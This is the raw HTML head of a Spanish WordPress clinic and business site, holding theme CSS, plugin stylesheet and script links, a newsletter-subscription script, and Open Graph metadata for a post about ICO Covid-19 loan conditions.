.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(2,59,89, 0.9) }
.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(2,59,89, 0.9) }
.dt-sc-boxed-style.dt-sc-post-entry .blog-entry.sticky, .dt-sc-post-entry.entry-cover-layout .blog-entry.sticky  { box-shadow: inset 0 0 1px 3px #023b59}
.apply-no-space .dt-sc-boxed-style.dt-sc-post-entry .blog-entry.sticky, .apply-no-space .dt-sc-post-entry.entry-cover-layout .blog-entry.sticky { box-shadow: inset 0 0 1px 3px #023b59}
.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky, .dt-related-carousel div[class*="carousel-"] > div { box-shadow: 0 0 1px 1px #023b59}
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky .entry-thumb { box-shadow: 0 -3px 0 0 #023b59}
.dt-sc-modern-style.dt-sc-post-entry .blog-entry:hover { box-shadow: 0 5px 0 0 #023b59}
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:before, .dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry:before { box-shadow: inset 0 0 0 1px #023b59}
.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #023b59}
.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #023b59}
.dt-sc-counter.type6 .dt-sc-counter-icon-holder:before { box-shadow:5px 1px 0px 0px #023b59}
.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #023b59}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(2,59,89,0.6) }
.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(2,59,89,0.85) }
.dt-sc-pr-tb-col.type3 .dt-sc-tb-header, .dt-sc-pr-tb-col.type3:hover .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type3.selected .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item li.first, .dt-sc-pr-tb-col:hover ul.dt-sc-pricing-table-type4-item, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected { background: rgba(2,59,89,0.2) }
@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#023b59} }
@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#023b59} }
.dt-sc-contact-info.type4:hover span:after {
				-webkit-box-shadow: -5px -5px 0px 0px#023b59;
				-moz-box-shadow: -5px -5px 0px 0px#023b59;
				-ms-box-shadow: -5px -5px 0px 0px#023b59;
				-o-box-shadow: -5px -5px 0px 0px#023b59;
				box-shadow: -5px -5px 0px 0px#023b59;
			}
.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger { background-color: rgba(2,59,89, 0.75) }
.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger { background-color: rgba(2,59,89, 0.95) }
.woocommerce ul.products.product-border-type-default.product-border-position-left.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-left.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-left.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-left.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: -4px 0 0 0 #023b59; box-shadow: -4px 0 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-right.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-right.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-right.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-right.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 4px 0 0 0 #023b59; box-shadow: 4px 0 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-top.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-top.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 0 -4px 0 0 #023b59; box-shadow: 0 -4px 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-bottom.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-bottom.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 0 4px 0 0 #023b59; box-shadow: 0 4px 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-top-left.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top-left.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-top-left.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top-left.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: -4px -4px 0 0 #023b59; box-shadow: -4px -4px 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-top-right.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top-right.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-top-right.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-top-right.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 4px -4px 0 0 #023b59; box-shadow: 4px -4px 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-bottom-left.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-left.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-bottom-left.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-left.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: -4px 4px 0 0 #023b59; box-shadow: -4px 4px 0 0 #023b59; }
.woocommerce ul.products.product-border-type-default.product-border-position-bottom-right.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-right.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-border-type-default.product-border-position-bottom-right.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-border-type-thumb.product-border-position-bottom-right.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 4px 4px 0 0 #023b59; box-shadow: 4px 4px 0 0 #023b59; }
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-default.product-bordershadow-highlight-default li.product .product-wrapper, 
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-default.product-bordershadow-highlight-default li.product .product-wrapper .product-thumb,

				.woocommerce ul.products.product-shadow-type-default.product-shadow-position-default.product-bordershadow-highlight-onhover li.product:hover .product-wrapper, 
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-default.product-bordershadow-highlight-onhover li.product:hover .product-wrapper .product-thumb { -webkit-box-shadow: 0 0 5px 1px #023b59; box-shadow: 0 0 5px 1px #023b59; }
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-left.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-left.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-left.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-left.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: -5px -5px 5px 0 #023b59; box-shadow: -5px -5px 5px 0 #023b59; }
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-right.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-right.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-shadow-type-default.product-shadow-position-top-right.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-top-right.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 5px -5px 5px 0 #023b59; box-shadow: 5px -5px 5px 0 #023b59; }
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-left.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-left.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-left.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-left.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: -5px 5px 5px 0 #023b59; box-shadow: -5px 5px 5px 0 #023b59; }
.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-right.product-bordershadow-highlight-default li.product .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-right.product-bordershadow-highlight-default li.product .product-thumb,

				.woocommerce ul.products.product-shadow-type-default.product-shadow-position-bottom-right.product-bordershadow-highlight-onhover li.product:hover .product-wrapper,
				.woocommerce ul.products.product-shadow-type-thumb.product-shadow-position-bottom-right.product-bordershadow-highlight-onhover li.product:hover .product-thumb { -webkit-box-shadow: 5px 5px 5px 0 #023b59; box-shadow: 5px 5px 5px 0 #023b59; }
.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(0,144,188,0.85) }
.dt-sc-team.hide-social-role-show-on-hover { background: rgba(0,144,188,0.05) }
.dt-sc-contact-info.type4 span:after {
				-webkit-box-shadow: 5px 5px 0px 0px#0090bc;
				-moz-box-shadow: 5px 5px 0px 0px#0090bc;
				-ms-box-shadow: 5px 5px 0px 0px#0090bc;
				-o-box-shadow: 5px 5px 0px 0px#0090bc;
				box-shadow: 5px 5px 0px 0px#0090bc;
			}
@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#0090bc} }
.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(0,144,188,0.9) }
@-webkit-keyframes color-change { 0% { color:#023b59; } 50% { color:#0090bc; }  100% { color:#0090bc; } }
@-moz-keyframes color-change { 0% { color:#023b59; } 50% { color:#0090bc; } 100% { color:#0090bc; } }
@-ms-keyframes color-change { 0% { color:#023b59; } 50% { color:#0090bc; } 100% { color:#0090bc; }	}
@-o-keyframes color-change { 0% { color:#023b59; } 50% { color:#0090bc; } 100% { color:#0090bc; }	}
@keyframes color-change { 0% { color:#023b59; } 50% { color:#0090bc; } 100% { color:#0090bc; }	}
.dt-sc-destination-item .image-overlay:before { background: linear-gradient(to right,rgba(0,144,188, 0.9) 0%, rgba(0,144,188, 0.9) 100%); background: -webkit-linear-gradient(to right,rgba(0,144,188, 0.9) 0%, rgba(0,144,188, 0.9) 100%); background: -moz-linear-gradient(to right,rgba(0,144,188, 0.9) 0%, rgba(0,144,188, 0.9) 100%); background: -ms-linear-gradient(to right,rgba(0,144,188, 0.9) 0%, rgba(0,144,188, 0.9) 100%); }

@font-face {font-family: "Fash";src: url("https://clinnik.com/wp-content/uploads/2020/03/FashionFetishRegular.woff") format("woff"),url("") format("woff2");font-weight: normal;font-style: normal;}
</style>
<link rel='stylesheet' id='soulmedic-gutenberg-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/gutenberg.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-designthemes-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/designthemes.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/fontawesome-all.min.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-animation-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/animations.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-fullpage-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/jquery.fullPage.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-ilightbox-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/ilightbox.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-multiscroll-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/jquery.multiscroll.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-swiper-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/swiper.min.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dtportfolio-frontend-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/frontend.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<style id='dtportfolio-frontend-inline-css' type='text/css'>
.dtportfolio-item .dtportfolio-image-overlay .links a:hover, .dtportfolio-item .dtportfolio-image-overlay a:hover, .dtportfolio-fullpage-carousel .dtportfolio-fullpage-carousel-content a:hover, .dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay .links a:hover, .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-playpause:hover { color:#023b59}.dtportfolio-swiper-pagination-holder .swiper-pagination-bullet-active { background:#023b59}
</style>
<link rel='stylesheet' id='dtportfolio-responsive-css' href='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/css/responsive.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-includes/js/jquery/jquery.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.0' id='layerslider-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.0' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8' id='revmin-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.7.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/clinnik.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=7.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/modernizr.custom.js?ver=81582bdb254a94e4464424087c6479a8' id='modernizr-custom-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.10.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://clinnik.com/wp-json/" /><link rel="alternate" type="application/json" href="https://clinnik.com/wp-json/wp/v2/tags/91" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color: #000000 !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color: #000000 !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color: #000000 !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color: #000000 !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color: #000000 !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="UAH2J15zxhZc8B8n216K"/> <meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://clinnik.com/wp-content/uploads/2020/04/ico-1260x744-1-e1586451079166.jpg" data-id="sfsi-plus"/><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://clinnik.com/wp-content/uploads/2020/04/ico-1260x744-1-e1586451079166.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi-plus"/><meta property="og:image:width" content="609" data-id="sfsi-plus"/><meta property="og:image:height" content="353" data-id="sfsi-plus"/><meta property="og:description" content="En este webseminar os informamos sobre qué es y cómo se tramita un préstamo ICO (no es una póliza de crédito).
Contenido:
• 80% aval del Estado• A 5 años, 1 año de carencia y 4 años de amortización• Interés 1,5% + 0,2% del aval• No hay comisión de apertura• Comisión de amortización anticipada &lt; 1%• Para cantidades &lt; 100.000€ no necesita intervención notarial (ahorro del 3,5%)• Se vinculan otros servicios (TPV, seguro, etc.)&nbsp;


Enlace a webseminar sobre financiación ICO Covid-19
" data-id="sfsi-plus"/><meta property="og:url" content="https://clinnik.com/condiciones-de-financiacion-ico-covid-19/" data-id="sfsi-plus"/><meta property="og:title" content="Condiciones de financiación ICO Covid-19" data-id="sfsi-plus"/><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://clinnik.com"><link rel="alternate" href="https://clinnik.com/wp-json/tribe/events/v1/events/?tags=financiacion" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://clinnik.com/wp-content/uploads/2020/02/cropped-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clinnik.com/wp-content/uploads/2020/02/cropped-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clinnik.com/wp-content/uploads/2020/02/cropped-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://clinnik.com/wp-content/uploads/2020/02/cropped-Icono-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.current{
	padding-top:10px !important;
	font-size:1em !important;
}
#searchform input[type="text"] {
	width:246px !important;
	padding: 18px 15px !important;
}
article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 		</style>
		<style id="kirki-inline-styles">.has-primary-background-color{background-color:#023b59;}.has-primary-color{color:#023b59;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover, .dt-sc-team.type2.soulmedic-type .dt-sc-team-details a p, #footer .dt-sc-contact-info a, .entry-meta-group div.entry-tags a:before, .entry-meta-group div.entry-categories a:before{color:#023b59;}.dt-header-menu ul.dt-primary-nav li > a:hover, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li > a:hover, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav li.current-page-item > a, .dt-header-menu ul.dt-primary-nav li.current_page_item > a, .dt-header-menu ul.dt-primary-nav li.current_menu_ancestor > a, .dt-header-menu ul.dt-primary-nav li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav li.current_menu_item > a, .dt-header-menu ul.dt-primary-nav li.current_menu_ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current-page-item > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current-menu-ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current_menu_item > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current_page_item > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current_menu_ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li.current_page_ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current-page-item > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current-menu-ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current_menu_item > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current_page_item > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current_menu_ancestor > a, .dt-header-menu ul.dt-primary-nav li ul.children li.current_page_ancestor > a, .mobile-menu ul.dt-primary-nav li > a:hover, .mobile-menu ul.dt-primary-nav li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li > a:hover, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav li.current-menu-item > a, .mobile-menu ul.dt-primary-nav li.current-page-item > a, .mobile-menu ul.dt-primary-nav li.current-menu-ancestor > a, .mobile-menu ul.dt-primary-nav li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav li.current_menu_item > a, .mobile-menu ul.dt-primary-nav li.current_page_item > a, .mobile-menu ul.dt-primary-nav li.current_menu_ancestor > a, .mobile-menu ul.dt-primary-nav li.current_page_ancestor > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current-menu-item > a, 